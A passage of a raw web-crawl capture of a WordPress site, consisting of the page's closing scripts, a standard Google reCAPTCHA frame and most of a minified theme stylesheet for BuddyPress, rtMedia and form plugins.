(Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.8.12' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' id='app-js-extra'>
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/www.dharmniti.co.th\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/www.dharmniti.co.th\/wp-content\/themes\/kleo","loginUrl":"https:\/\/www.dharmniti.co.th\/logindharm\/","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/www.dharmniti.co.th\/wp-content\/uploads\/2018\/07\/Logo-Dharmniti-Navy-Blue.jpg","retinaLogo":"https:\/\/www.dharmniti.co.th\/wp-content\/uploads\/2018\/07\/Logo-Dharmniti-Navy-Blue.jpg","headerHeight":"80","headerHeightScrolled":"80","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","portfolioVideoHeight":"160"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/themes/kleo/assets/js/app.min.js?ver=4.2.8' id='app-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0ZNyiwEw_jNRWYjshhF9vA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768797779787');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dharmniti.co.th/wp-content/themes/kleo/assets/css/plugins.min.css?ver=4.2.8
body_size: 9877
content:
#lang_sel li{width:140px}.submenu-languages{display:none;margin:0;padding:0;position:absolute;box-shadow:1px 1px 3px rgba(102,102,102,0.1);float:left;left:0;list-style:none;min-width:190px;top:100%;z-index:1000}.menu-item-language{border-bottom-style:solid;border-bottom-width:1px}.menu-item-language:last-child{border-bottom:0 none}.submenu-languages a{padding:7px 18px;display:block}.menu-item:hover .submenu-languages{display:block}#buddypress .rtmedia-container textarea,#buddypress .rtmedia-container input[type=text],#buddypress .rtmedia-container input[type=text],#buddypress .rtmedia-container input[type=color],#buddypress .rtmedia-container input[type=date],#buddypress .rtmedia-container input[type=datetime],#buddypress .rtmedia-container input[type=datetime-local],#buddypress .rtmedia-container input[type=email],#buddypress .rtmedia-container input[type=month],#buddypress .rtmedia-container input[type=number],#buddypress .rtmedia-container input[type=range],#buddypress .rtmedia-container input[type=search],#buddypress .rtmedia-container input[type=tel],#buddypress .rtmedia-container input[type=time],#buddypress .rtmedia-container input[type=url],#buddypress .rtmedia-container input[type=week],#buddypress .rtmedia-container select,#buddypress .rtmedia-container input[type=password]{border-style:solid;border-width:1px;background:transparent;border-radius:0;color:#bbb;font:inherit;font-size:100%;padding:6px}.buddypress.media,.buddypress.media-body{overflow:visible}.buddypress.media,.buddypress.media .media{margin-top:0}.buddypress.media:first-child{margin-top:0}#buddypress .rtmedia-container .rtmedia-list .rtmedia-list-item{height:150px;width:150px;margin-bottom:30px}#buddypress li.rtmedia-list-item{overflow:visible !important}#buddypress .rtmedia-item-thumbnail{position:relative}#buddypress .rtmedia-item-thumbnail .hover-element>i{width:40px;height:40px;line-height:40px;font-size:22px;top:50%;left:50%;margin-top:-20px;margin-left:-20px}#buddypress .rtmedia-container ul.rtmedia-list li.rtmedia-list-item div.rtmedia-item-thumbnail{height:inherit;line-height:inherit;width:inherit}#buddypress .rtmedia-container .rtmedia-list .rtmedia-list-item a h4,#buddypress .rtmedia-activity-container .rtmedia-list .rtmedia-list-item a h4,#buddypress div.rtmedia-activity-container .rtmedia-list .rtmedia-list-item a h4{font-size:inherit}body[class*="rtm-3.7"] #buddypress .rtmedia-container .rtmedia-list .rtmedia-list-item.masonry-brick a h4,body[class*="rtm-3.7"] #buddypress .rtmedia-activity-container .rtmedia-list .rtmedia-list-item.masonry-brick a h4,body[class*="rtm-3.7"] #buddypress div.rtmedia-activity-container .rtmedia-list .rtmedia-list-item.masonry-brick a h4{font-size:inherit;color:#fff}#buddypress .rtmedia-container .rtmedia-item-title a{color:#bbb}#buddypress div.rtmedia-activity-container ul.rtmedia-list li .rtmedia-item-thumbnail{margin:0 auto}#buddypress.caroufredsel_wrapper .rtmedia-list .rtmedia-list-item,#buddypress div.caroufredsel_wrapper .rtmedia-list .rtmedia-list-item{margin:0 !important}#buddypress div.rtmedia-activity-container ul.rtmedia-list li{padding:2px !important}#buddypress .rtmedia-activity-container:hover .activity-feed-prev{left:2px;opacity:1;background:rgba(0,0,0,0.1)}#buddypress .rtmedia-activity-container:hover .activity-feed-next{right:3px;opacity:1;background:rgba(0,0,0,0.1)}#buddypress .rtmedia-activity-container .activity-feed-prev:hover,#buddypress .rtmedia-activity-container .activity-feed-next:hover{background:rgba(0,0,0,0.2)}#buddypress div.rtmedia-activity-container .rtmedia-list .rtmedia-list-item.media-type-photo{width:auto;float:left}#buddypress .activity-feed-prev,#buddypress .activity-feed-next{position:absolute;width:35px;height:75px;background:rgba(0,0,0,0);text-align:center;font-size:18px;-ms-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;display:inline-block;opacity:0;cursor:pointer}#buddypress .activity-feed-prev{left:25px;top:40%;margin-top:-37px}#buddypress .activity-feed-next{right:25px;top:40%;margin-top:-37px}#buddypress .activity-feed-prev:after,#buddypress .activity-feed-next:after{font:22px "fontello";cursor:pointer;width:35px;height:75px;display:inline-block;color:#fff}#buddypress .activity-feed-prev:after{content:"\e89e"}#buddypress .activity-feed-next:after{content:"\e89f"}#buddypress .rtmedia-item-title{color:#bbb;font-size:11px !important;text-transform:uppercase}.mfp-content #rtmedia-single-media-container .rtmedia-media{background-color:#000 !important}.userprofile img.avatar{border-radius:100%;border:4px solid #333}.rtmedia-container ul#rtmedia_comment_ul li .rtmedia-comment-user-pic img,.rtmedia-activity-container ul#rtmedia_comment_ul li .rtmedia-comment-user-pic img{border-radius:100% !important}.mfp-content .rtmedia-actions-before-description{color:#777}.mfp-close.dashicons-no-alt::before{content:"\E825";font-family:fontello}.mfp-content #buddypress .rtm-lightbox-container .rtmedia-single-meta .rtm-media-single-comments textarea{border:1px solid #333;margin-bottom:10px;background-color:#151515;color:#e5e5e5}.mfp-content #buddypress .rtm-lightbox-container .rtmedia-single-meta .rtm-media-single-comments .rt_media_comment_submit{background-color:#5B74A8;border-color:#5B74A8 !important;color:#fff;font-weight:bold}.mfp-content #buddypress .rtm-lightbox-container #rtmedia-single-media-container .rtm-ltb-title-container,.mfp-content #buddypress .rtm-lightbox-container #rtmedia-single-media-container .rtm-ltb-action-container{padding:0 10px;position:absolute}#buddypress .rtmedia-like-info{background-color:#151515;color:#777}.rtmedia-container table,.rtmedia-activity-container table,#buddypress div.rtmedia-activity-container table{width:100%;margin-top:10px;border:1px solid #e5e5e5}.rtm-file-input-container .rtMedia-simple-queue-list .upload-success{background-color:#f7f7f7;border-bottom:1px solid #e5e5e5}.rtm-file-input-container .rtMedia-simple-queue-list .upload-success td{padding:5px 10px}.rtmedia-container ul#rtmedia_comment_ul li .rtmedia-comment-author a,.rtmedia-activity-container ul#rtmedia_comment_ul li .rtmedia-comment-author a{color:#000;font-weight:bold;line-height:18px;text-decoration:none}.rtmedia-comment-content{color:#777}.rtm-comment-attachment img{width:100%}.rtmedia-container ul#rtmedia_comment_ul li,.rtmedia-activity-container ul#rtmedia_comment_ul li{background-color:#151515;color:#777}#buddypress #rt_media_comment_form{background-color:#151515}.mfp-content #buddypress .rtm-lightbox-container .rtmedia-single-meta .rtm-single-meta-contents{padding:0}.mfp-content #buddypress .rtm-lightbox-container .rtmedia-single-meta .rtm-media-single-comments{background-color:#151515 !important}.mfp-content #buddypress .rtm-lightbox-container .rtmedia-single-meta{background-color:#000 !important}.rtm-top-notch,.rtmedia-container.rtmedia-single-container .row .rtmedia-item-comments .rtm-like-comments-info:before,.rtmedia-single-container.rtmedia-activity-container .row .rtmedia-item-comments .rtm-like-comments-info:before{border-color:rgba(0,0,0,0) rgba(0,0,0,0) #151515;top:25px !important}.rtmedia-single-meta .rtmedia-actions-before-description .rtmedia-media-attributes span.rtmedia-media-attribute{font-size:13px}.rtmedia-single-meta .rtmedia-actions-before-description .rtmedia-pro-rating{margin-left:0}.rtmedia-single-container .rtmedia-pro-rating{width:100%}.rtmedia-edit-privacy .rt-form-select{margin-left:10px}#buddypress .rtmedia-container select{background:url('[data-uri]') 100% 50% no-repeat}.mfp-content .rtm-like-comments-info:after{border-bottom-color:#151515}.mfp-content .rt_media_comment_form textarea{resize:none}#buddypress #item-body .rtmedia-item-comments .rt_media_comment_form textarea{border-style:solid;border-width:1px;background-color:transparent;margin-bottom:10px;padding:5px 10px}#item-body .rtmedia-container ul#rtmedia_comment_ul li,#item-body .rtmedia-activity-container ul#rtmedia_comment_ul li{color:#777}#buddypress #item-body #rt_media_comment_form{background-color:transparent}#buddypress #item-body .rtmedia-like-info{background-color:#f7f7f7;color:#777}#item-body .rtm-top-notch,#item-body .rtmedia-container.rtmedia-single-container .row .rtmedia-item-comments .rtm-like-comments-info:before,#item-body .rtmedia-single-container.rtmedia-activity-container .row .rtmedia-item-comments .rtm-like-comments-info:before{top:25px !important}#buddypress #item-body .rtmedia-single-container .rtmedia-single-meta div.rtmedia-actions-before-comments>span a,#buddypress #item-body .rtmedia-single-container .rtmedia-single-meta div.rtmedia-actions-before-comments>span button,#buddypress #item-body .rtmedia-single-container .rtmedia-single-meta div.rtmedia-actions-before-comments>span button.rtmedia-action-buttons{color:#777 !important}#buddypress .mejs-controls button,.rtmedia-container .mejs-controls button,.rtmedia-activity-container .mejs-controls button,#buddypress div.rtmedia-activity-container .mejs-controls button{padding:0;background:none}#buddypress .hentry .mejs-controls,.rtmedia-container .hentry .mejs-controls,.rtmedia-activity-container .hentry .mejs-controls,#buddypress div.rtmedia-activity-container .hentry .mejs-controls{margin-left:0;width:100%}.rtm-lightbox-container #rtm-mejs-video-container{padding-bottom:20px}.rtmedia-container ul#rtmedia_comment_ul li .rtmedia-comment-author a,.rtmedia-activity-container ul#rtmedia_comment_ul li .rtmedia-comment-author a{color:inherit !important}#buddypress .rtmedia-single-container .rtmedia-single-meta div.rtmedia-actions-before-comments>span a,#buddypress .rtmedia-single-container .rtmedia-single-meta div.rtmedia-actions-before-comments>span button,#buddypress .rtmedia-single-container .rtmedia-single-meta div.rtmedia-actions-before-comments>span button.rtmedia-action-buttons{color:#f7f7f7 !important}.rtmedia-container ul#rtmedia_comment_ul li .rtmedia-delete-comment,.rtmedia-activity-container ul#rtmedia_comment_ul li .rtmedia-delete-comment{color:inherit !important}#rtmedia-add-media-button-post-update{margin-top:0 !important}#rtm-gallery-title-container .rtm-gallery-title,#item-body .rtmedia-container h2{font-weight:300 !important}#rtm-media-options ul,.rtm-lightbox-container #rtm-media-options-list ul{width:180px;z-index:30}.rtm-lightbox-container #rtm-media-options-list ul{left:-100px}#rtm-media-options ul li .rtmedia-action-buttons,.rtm-lightbox-container #rtm-media-options-list ul li .rtmedia-action-buttons{color:#bbb}#rtm-media-options ul li .rtmedia-action-buttons,.rtm-lightbox-container #rtm-media-options-list ul li .rtmedia-action-buttons{padding:0 5px}#rtm-media-options ul li .rtmedia-action-buttons:hover,.rtm-lightbox-container #rtm-media-options-list ul li .rtmedia-action-buttons:hover{background-color:transparent;color:#777}#rtm-media-options .rtmedia-upload-media-link,#rtm-media-options i,#rtm-media-options a,#rtm-media-options button,#rtm-media-options span{color:#bbb !important;cursor:pointer;font-size:13px !important;text-decoration:none}body[class*="rtm-3.7"] #rtm-gallery-title-container #rtm-media-options{border-style:solid;border-width:1px;display:inline-block;padding:5px 15px !important;width:auto !important;float:right;border-radius:30px}body[class*="rtm-3.7"] #rtm-gallery-title-container #rtm-media-options>span{border-right:1px solid #e5e5e5;padding-right:10px;margin-right:10px}body[class*="rtm-3.7"] #rtm-gallery-title-container #rtm-media-options span{transition:all .2s ease-in-out 0s}body[class*="rtm-3.7"] #rtm-gallery-title-container #rtm-media-options span:hover{color:#777 !important}body[class*="rtm-3.7"] #rtm-gallery-title-container #rtm-media-options>span:last-child{border-right:none;padding-right:0;margin-right:0}.rtmedia-container .rtmedia_next_prev a,.rtmedia-activity-container .rtmedia_next_prev a,#buddypress div.rtmedia-activity-container .rtmedia_next_prev a{background:#fff}#buddypress span.theme-select.rtmedia-user-album-list{margin:0 0 0 10px !important;width:auto !important;border:1px solid #ddd !important;line-height:30px !important;padding:0 9px !important}#buddypress span.theme-select.rtmedia-user-album-list span{width:auto !important}.rtmedia-container .drag-drop,.rtmedia-activity-container .drag-drop,#buddypress div.rtmedia-activity-container .drag-drop{border-style:dashed;border-width:2px}.rtmedia-container .drag-drop .drag-drop-info,.rtmedia-activity-container .drag-drop .drag-drop-info,#buddypress div.rtmedia-activity-container .drag-drop .drag-drop-info{font-size:inherit}.drag-drop #drag-drop-area{border:2px dashed #bad481;background:#f9ffec}.drag-drop-inside p.drag-drop-info{font-size:inherit}p.drag-drop-buttons input#bp-browse-button{width:12em;font-size:16px;border:0;background:#6fb74e;color:#fff !important;height:40px}p.drag-drop-buttons input#bp-browse-button:hover{background:#84d284 !important;border:0}.rtm-primary-button,.rtmedia-container .drag-drop .start-media-upload,.rtmedia-activity-container .drag-drop .start-media-upload,#buddypress .rtmedia-container .rtmedia-uploader .drag-drop .start-media-upload{border:none !important;border-radius:5px;box-shadow:none !important;padding:6px 20px !important}#buddypress .rtmedia-container .rtmedia-uploader .drag-drop input.start-media-upload{padding-top:0 !important}#buddypress .rtmedia-container .rtmedia-uploader select{background-color:#fff;margin-left:10px}#rtMedia-upload-button{border-style:solid;border-width:1px}body[class*="rtm-3.7"] #rtm-media-options-list ul:before,body[class*="rtm-3.7"] #rtm-media-sort-list ul:before{border-color:rgba(0,0,0,0) rgba(0,0,0,0) #e5e5e5 !important;border-style:inset inset solid;border-width:5px !important;content:"";display:block;position:absolute;right:20px;top:-10px !important;z-index:9}body[class*="rtm-3.7"] #rtm-media-options-list ul,body[class*="rtm-3.7"] #rtm-media-sort-list ul{background-color:#fff !important;border-radius:3px !important;border:1px solid #e5e5e5;left:-85px;margin-top:12px;padding:10px 5px;position:absolute;right:0;width:170px;z-index:9}body[class*="rtm-3.7"] #rtm-media-options-list ul li .rtmedia-action-buttons{border-radius:6px;color:inherit;display:block;font-size:12px;margin:0;padding:inherit;text-align:left;width:100%}body[class*="rtm-3.7"] .rtmedia-container .rtmedia-gallery-item-actions{max-width:150px;z-index:10}body[class*="rtm-3.7"] #rtm-gallery-title-container #rtm-media-options{visibility:hidden}.logged-in #rtm-gallery-title-container #rtm-media-options{visibility:visible !important}body[class*="rtm-3.7"] #rtm-gallery-title-container #rtm-media-options .click-nav .rtm-options li a:hover,body[class*="rtm-3.7"] #rtm-gallery-title-container #rtm-media-options .click-nav .rtm-options li span:hover,body[class*="rtm-3.7"] #rtm-gallery-title-container #rtm-media-options .click-nav .rtm-options li button:hover,body[class*="rtm-3.7"] #rtm-gallery-title-container #rtm-media-options .click-nav .rtm-options li input:hover{color:#777 !important}body[class*="rtm-3.7"] .rtmedia_next_prev{text-align:center;padding:30px 0 !important}.rtm-load-more{background:none}.rtmedia-container .rtmedia_next_prev a,.rtmedia-activity-container .rtmedia_next_prev a,#buddypress div.rtmedia-activity-container .rtmedia_next_prev a{background:none !important;border-style:solid;border-width:1px;margin:0 auto !important;border-radius:4px;text-transform:uppercase;font-size:11px;height:30px;line-height:28px;padding:0 10px}.rtmedia-activity-container .rtmedia_next_prev a,#buddypress div.rtmedia-activity-container .rtmedia_next_prev a{display:inline-block !important}.rtmedia-container .rtmedia_next_prev a{max-width:120px;overflow:hidden}.rtmedia-container .rtmedia_next_prev a:before,.rtmedia-activity-container .rtmedia_next_prev a:before,#buddypress div.rtmedia-activity-container .rtmedia_next_prev a:before{content:"+";font-size:120%;margin-right:5px}#rtMedia-galary-prev{display:none !important}.no-js #rtMedia-galary-prev{display:inline-block !important}.rtm-media-loading{position:absolute;bottom:25px;left:25px;opacity:.5}.rtmedia-container .rtmedia-editor-main .tabs-content .content,.rtmedia-activity-container .rtmedia-editor-main .tabs-content .content,#buddypress div.rtmedia-activity-container .rtmedia-editor-main .tabs-content .content{padding:10px 0 !important}#rtmedia_media_single_edit .rtm-tabs-content select{display:block}.rtmedia-editor-main.columns{padding:0 !important}.rtmedia-image-editor .imgedit-menu button.button{width:36px}.rtmedia-image-editor .imgedit-menu button.button:before{content:""}.rtmedia-container.rtmedia-single-container .row,.rtmedia-single-container.rtmedia-activity-container .row,#buddypress div.rtmedia-single-container.rtmedia-activity-container .row{background-color:transparent}.rtmedia-container .row .row,.rtmedia-activity-container .row .row,#buddypress div.rtmedia-activity-container .row .row{margin:0}.rtmedia-container.rtmedia-single-container .row .rtmedia-single-meta button,.rtmedia-single-container.rtmedia-activity-container .row .rtmedia-single-meta button,#buddypress div.rtmedia-single-container.rtmedia-activity-container .row .rtmedia-single-meta button{background-image:none;font-size:11px;text-transform:uppercase}.wp_attachment_image .thumbnail{max-width:100% !important;border-radius:0 !important}.rtmedia-container .imgedit-wrap div.imgedit-panel-content{min-width:400px;max-width:400px}.rtmedia-container .imgedit-wrap div.imgedit-settings .imgedit-group{display:inline-block;width:100%;border-style:solid;border-width:1px;margin:10px 0;padding:10px}.rtmedia-container .imgedit-wrap div.imgedit-settings .nowrap input{margin:0 5px}.rtmedia-container .imgedit-wrap div.imgedit-settings .imgedit-group p{display:block;padding:10px 0}.rtmedia-container .imgedit-wrap div.imgedit-settings .imgedit-group p.disabled{padding:0}.rtmedia-container .imgedit-wrap div.imgedit-settings .nowrap input[type="text"]{display:inline-block}.dashicons-editor-help:before{font-family:'fontello';content:"\e97e"}.rtmedia-container .row,.rtmedia-activity-container .row,#buddypress div.rtmedia-activity-container .row{max-width:100% !important}.rtmedia-container .column,.rtmedia-activity-container .column,#buddypress div.rtmedia-activity-container .column,.rtmedia-container .columns,.rtmedia-activity-container .columns,#buddypress div.rtmedia-activity-container .columns{padding:0 !important}.rtmedia-container .rtmedia-editor-attributes{border:1px solid #e5e5e5}.rtmedia-container .rtmedia-editor-attributes .rtm-attr-edit-heading{background-color:#f7f7f7;color:#777;display:block;margin:0;padding:5px 10px;width:100%}.rtmedia-container .rtmedia-editor-attributes .row{border-bottom:1px solid #f7f7f7}.rtmedia-container .rtmedia-editor-attributes .row:last-child{border-bottom:none}.rtmedia-container .rtmedia-edit-attr-select.row,.rtmedia-container .rtmedia-edit-attr-checkbox.row{padding:10px}.rtmedia-container .tabs dd,.rtmedia-activity-container .tabs dd,#buddypress div.rtmedia-activity-container .tabs dd{float:none;display:inline-block}.rtmedia-container .tabs dd a,.rtmedia-activity-container .tabs dd a,#buddypress div.rtmedia-activity-container .tabs dd a{display:block}.rtmedia-container .rtmedia-editor-main dl.tabs dd>a,.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd>a,#buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd>a{border-radius:2px;border-style:solid;border-width:1px;font-size:13px}.rtmedia-container .rtmedia-editor-main dl.tabs dd.active>a,.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active>a,#buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active>a{border-style:solid;border-width:1px}.rtmedia-container .rtmedia-pro-url-upload .rtm-upload-url #rtmedia_url_upload_input{width:100%}.imgedit-submit .imgedit-submit-btn{float:right}.rtm-tabs .dashicons{line-height:1}.rtmedia-success{background-color:#F3FFDB;border-left:3px solid #81C839;border-radius:0;color:#225500;font-weight:normal;margin-top:3px;text-decoration:none}.rtmedia-container .mfp-arrow{height:110px !important;line-height:110px !important;background:rgba(0,0,0,0.5) !important}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #FFFFFF;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{border-right:none;margin-left:25px}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #FFFFFF;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:none}.mfp-preloader{border-radius:3px;color:white;left:50%;margin-left:-100px;max-width:200px;padding:10px;position:absolute;right:8px;text-align:center}#buddypress .badgeos-achievements-list-item{border-bottom:none}#buddypress .badgeos-achievements-list-item{padding:0}#buddypress .activity-list .badgeos .badgeos-item-image{width:30px;padding-right:0}.wpcf7 input[type="text"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"],.wpcf7 input[type="date"],.wpcf7 input[type="password"]{border:1px solid rgba(0,0,0,0.1);background:rgba(255,255,255,0.1);height:48px;line-height:48px;padding:0 10px;width:100%;margin-bottom:10px;color:#bbb}.wpcf7 textarea{border:1px solid rgba(0,0,0,0.1);background:rgba(255,255,255,0.1);margin:0;width:100%;color:#bbb;padding:10px}.wpcf7 input[type="submit"]{border:1px solid rgba(0,0,0,0.1);background:rgba(255,255,255,0.1);transition:all .3s ease-in-out 0s;border-radius:2px;font-size:12px;height:auto;line-height:18px;margin:0;padding:14px 16px;text-transform:uppercase;min-width:100px;color:#888}.wpcf7 input[type="submit"]:hover{border:1px solid rgba(0,0,0,0.2);background:rgba(255,255,255,0)}div.wpcf7-validation-errors{border:1px solid #F7E700}div.wpcf7-response-output{margin:0}.kleo-line-form select{border:1px solid rgba(0,0,0,0.1);margin-bottom:10px;width:100%}.kleo-line-form{text-align:center}.kleo-line-form input[type="submit"]{padding:8px 40px;font-size:14px;background:transparent;border-radius:20px;margin-top:30px}form.pmpro_form .pmpro_submit{margin-left:0}.pmpro_message{font-size:inherit;font-weight:400;line-height:inherit}.pmpro_checkout thead th,.pmpro_checkout tbody td{padding-left:0;padding-right:0}#pmpro_account .pmpro_box{border-top-style:solid;border-top-width:1px}#pmpro_account ul{list-style:none;padding-left:0}#pmpro_tos_fields label{float:none;font-weight:bold;text-align:left;width:auto;margin:3px 0 0}#pmpro_tos_fields textarea{border:1px solid #e5e5e5}.pmpro_checkout tr.odd td{background:none}form.pmpro_form .input,form.pmpro_form textarea,.input,form.pmpro_form select{border:1px solid #e5e5e5}.pmpro_checkout .theme-select{width:auto}.pmpro-expiration-selects .theme-select{width:70px}#pmpro_payment_information_fields .theme-select{min-width:70px}.pmpro-invoice ul,.pmpro-billing ul{list-style:none;padding-left:0;margin-left:0}#articles-dir-list .publish-container{width:100%}#articles-dir-list article.article-container{border-style:solid;border-width:1px;margin:1%;display:inline-block;width:48%;float:left;border-color:transparent !important;background:#fafafa;padding:20px;border-radius:6px}#articles-dir-list article.article-container:nth-of-type(2n+1){clear:left}@media (max-width:991px){#articles-dir-list article.article-container{margin:1% 0;padding:10px;width:100%;float:none}}#main-container .article-content{padding-top:0;float:none;width:auto;border:none;background:transparent}.article-content .article-image{height:auto;width:auto;margin-left:0;margin-top:0;float:left;margin:0 20px 20px 0}.article-content .article-image:empty{display:none;margin:0 !important}.article-content .article-data{margin-left:0;margin-bottom:15px;width:auto;min-height:0;float:none}.article-content .article-data span.date{float:none}.article-content .article-metadata{padding-right:0;min-width:0;height:auto;width:100%;display:inline-block;clear:left}.article-content .article-metadata .author-options{position:absolute;right:0;top:18px}.article-content .article-categories{padding-left:0;width:50%;line-height:30px}.article-content .article-likes,.article-content .article-comments,.article-content .date{font-family:inherit;font-style:normal;float:none;width:auto;margin-bottom:0;line-height:30px}.article-content .article-container{border-bottom:1px solid #e5e5e5}.article-content #articles-container{max-width:inherit;min-width:inherit;padding-bottom:35px}.article-content .article-likes .likes-text{line-height:inherit}.article-content .article-likes .likes-count{font-size:inherit;font-weight:normal;line-height:inherit;text-shadow:none}.article-content .author-options{width:auto;margin:0;line-height:30px}.article-content .author-options .edit,.article-content .author-options .delete{background:none;margin-right:0;margin-left:10px;text-align:center;color:#bbb;border-radius:4px;display:block;float:left;height:20px;margin-bottom:5px;width:21px;background-color:transparent !important}.article-content .author-options .edit:before,.article-content .author-options .delete:before{content:" ";transition:all .3s ease-in-out 0s;color:#fafafa !important;font:20px "fontello";background-color:#bbb;border-radius:50%}.article-content .author-options .edit:hover:before,.article-content .author-options .delete:hover:before{background-color:#777}.article-content .author-options .edit:before{content:"\e99c"}.article-content .author-options .delete:before{content:"\e99d"}.article-content .author-options .edit:hover,.article-content .author-options .delete:hover{background:none}.article-content #post-maker-container{float:none;max-width:none;min-width:inherit;padding-bottom:40px;position:relative;width:100%}.article-content #post-maker-container .options{float:none}.article-content #post-maker-container .title-input{background:none !important;border:none !important;border-radius:0 !important;box-shadow:none !important;color:inherit !important;font-size:22px !important;font-weight:300 !important;height:auto !important;margin-bottom:20px !important;padding-left:0 !important;padding-right:0 !important;width:100% !important;clear:both}.article-content #post-maker-container .options-content,.article-content #post-maker-container .options-content-second,.article-content #post-maker-container .post-status-container{float:left;position:relative;display:inline-block;border:1px solid #e5e5e5;background:#f7f7f7;margin-bottom:10px;padding:10px}.article-content #post-maker-container .options-content{width:50%}.article-content #post-maker-container .options-content-second{margin-left:-1px;width:50%}.article-content #post-maker-container .post-status-container{float:left;margin-right:0;width:100% !important;border:none;background:none}@media (max-width:991px){.article-content #post-maker-container .options-content{width:100%}.article-content #post-maker-container .options-content-second{margin-left:0;width:100%}}.article-content .article-status{border-radius:2px;float:left;font-size:13px;height:25px;line-height:25px;margin-top:5px;padding:0 10px;width:auto}.article-content .options-content .titlelabel{background:none;color:#666;float:left;font-size:11px;font-weight:bold;height:35px;line-height:35px;margin-bottom:0 !important;padding:0 10px 5px 5px !important;vertical-align:middle !important}.article-content .categories-selector,.article-content .tags-selector{box-shadow:none;border:1px solid #e5e5e5;border-radius:3px !important;float:left;font-size:12px;font-weight:normal;height:35px;line-height:22px;margin:0;padding:5px 8px;width:auto}.article-content .category-list-container,.article-content .tags-list-container{top:42px;border:1px solid #e5e5e5;box-shadow:2px 2px 3px rgba(102,102,102,0.1);border-radius:3px !important;left:auto;right:0}.article-content .white-picker,.article-content .white-picker-t,.article-content .picker,.article-content .picker-t{top:inherit;left:auto;right:10px;bottom:17px;width:20px;background:none;height:20px}.article-content .white-picker:before,.article-content .white-picker-t:before,.article-content .picker:before,.article-content .picker-t:before{font:20px 'fontello';content:'\e829';line-height:20px;text-align:center;transition:all .3s ease-in-out 0s}.article-content .white-picker:hover:before,.article-content .white-picker-t:hover:before,.article-content .picker:hover:before,.article-content .picker-t:hover:before{color:#e5e5e5}.article-content .tags-ready,.article-content .categories-ready{text-align:left}.article-content #wysihtml5-editor-toolbar header{background:#f7f7f7;border-radius:0;border:1px solid #e5e5e5;border-bottom:none;box-shadow:none;display:block;font-size:0;position:relative;text-align:left;width:100%;z-index:1}.article-content .upload-controls label,.article-content .uploading label,.article-content .messages-container label{background:#f7f7f7;border-radius:0;display:block;font-style:italic;font-size:12px;padding:10px}.article-content .messages-container{float:none;max-width:none;min-width:inherit}.article-content #wysihtml5-editor-toolbar .commands{border-left:none;background:#f7f7f7;margin:0;padding:0}.article-content [data-wysihtml5-command],.article-content [data-wysihtml5-action],.article-content .fore-color{float:left;display:inline-block}.article-content .fore-color ul 